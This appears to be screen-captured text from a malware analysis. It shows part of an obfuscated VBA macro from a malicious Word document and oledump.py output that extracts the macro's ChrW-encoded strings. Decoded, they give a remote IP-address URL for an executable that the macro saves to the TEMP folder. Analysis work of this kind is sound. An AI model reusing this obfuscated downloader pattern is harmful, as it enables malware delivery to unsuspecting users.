 'KBEPPOANQKCVSPTYTCXSBNCEYPGHNORQEZVLKYMBFZJADFFPOCPTPXYUOIIHVVLQGKJEEXVNOTPVGGW
F
Next ITWZTWFK
'KBEPPOANQKCVSPTYTCXSBNCEYPGHNORQEZVLKYMBFZJADFFPOCPTPXYUOIIHVVLQGKJEEXVNOTPVGGW
F
    OUCVFIJEBVO ChrW(104) & ChrW(116) & ChrW(116) & ChrW(112) & ChrW(58) & ChrW(
47) & ChrW(47) & ChrW(49) & ChrW(52) & ChrW(57) & ChrW(46) & ChrW(54) & ChrW(50)
 & ChrW(46) & ChrW(49) & ChrW(54) & ChrW(56) & ChrW(46) & ChrW(50) & ChrW(49) & 
ChrW(48) & ChrW(58) & ChrW(56) & ChrW(48) & ChrW(56) & ChrW(48) & ChrW(47) & Chr
W(100) & ChrW(111) & ChrW(99) & ChrW(47) & ChrW(56) & ChrW(46) & ChrW(101) & Chr
W(120) & ChrW(101), Environ("TEMP") & "\HWRXLDDWZNH.exe"
'KBEPPOANQKCVSPTYTCXSBNCEYPGHNORQEZVLKYMBFZJADFFPOCPTPXYUOIIHVVLQGKJEEXVNOTPVGGW
F
End Sub
> oledump.py RU944880M.doc.vir -s 7 -v | pcregrep "((ChrW\(\d+\)(\s*&\s*)?)+)"
    OUCVFIJEBVO ChrW(104) & ChrW(116) & ChrW(116) & ChrW(112) & ChrW(58) & ChrW(
47) & ChrW(47) & ChrW(49) & ChrW(52) & ChrW(57) & ChrW(46) & ChrW(54) & ChrW(50)
 & ChrW(46) & ChrW(49) & ChrW(54) & ChrW(56) & ChrW(46) & ChrW(50) & ChrW(49) & 
ChrW(48) & ChrW(58) & ChrW(56) & ChrW(48) & ChrW(56) & ChrW(48) & ChrW(47) & Chr
W(100) & ChrW(111) & ChrW(99) & ChrW(47) & ChrW(56) & ChrW(46) & ChrW(101) & Chr
W(120) & ChrW(101), Environ("TEMP") & "\HWRXLDDWZNH.exe"
>